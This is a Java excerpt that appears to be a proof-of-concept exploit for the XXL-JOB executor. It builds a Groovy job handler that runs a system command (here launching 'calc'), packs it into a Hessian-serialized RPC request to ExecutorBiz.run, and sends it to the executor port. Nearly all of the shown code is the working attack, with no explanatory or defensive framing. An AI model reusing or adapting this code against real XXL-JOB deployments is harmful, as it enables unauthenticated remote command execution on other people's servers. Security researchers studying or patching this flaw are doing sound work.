 53 public static void main( String[] args ) throws Exception {
54
55 String code = "package com.xxl.job.service.handler;\n" +
56 "\n" +
57 "import com.xxl.job.core.log.XxlJobLogger;\n" +
58 "import com.xxl.job.core.biz.model.ReturnT;\n" +
59 "import com.xxl.job.core.handler.IJobHandler;\n" +
60 "import java.lang.Runtime;\n" +
61 "\n" +
62 "public class DemoGlueJobHandler extends IJobHandler {\n" +
63 "\n" +
64 "\t@Override\n" +
65 "\tpublic ReturnT<String> execute(String param) throws Exception {\n" +
66 "      \tRuntime.getRuntime().exec(\"calc\");\n" +
67 "\t\treturn ReturnT.SUCCESS;\n" +
68 "\t}\n" +
69 "\n" +
70 "}\n";
71
72 System.out.println(code);
73
74 TriggerParam params = new TriggerParam();
75 params.setJobId(10);
76 params.setExecutorBlockStrategy("SERIAL_EXECUTION");
77 params.setLogId(10);
78 params.setLogDateTime((new Date()).getTime());
79 params.setGlueType("GLUE_GROOVY");
80 params.setGlueSource(code);
81 params.setGlueUpdatetime((new Date()).getTime());
82
83 XxlRpcRequest xxlRpcRequest = new XxlRpcRequest();
84 xxlRpcRequest.setRequestId("111");
85 xxlRpcRequest.setClassName("com.xxl.job.core.biz.ExecutorBiz");
86 xxlRpcRequest.setMethodName("run");
87 xxlRpcRequest.setParameterTypes(new Class[]{TriggerParam.class});
88 xxlRpcRequest.setParameters(new Object[] {params});
89 xxlRpcRequest.setCreateMillisTime((new Date()).getTime());
90
91 HessianSerializer serializer = new HessianSerializer();
92
93 byte[] data = serializer.serialize(xxlRpcRequest);
94 sendData("http://127.0.0.1:9999", data);
95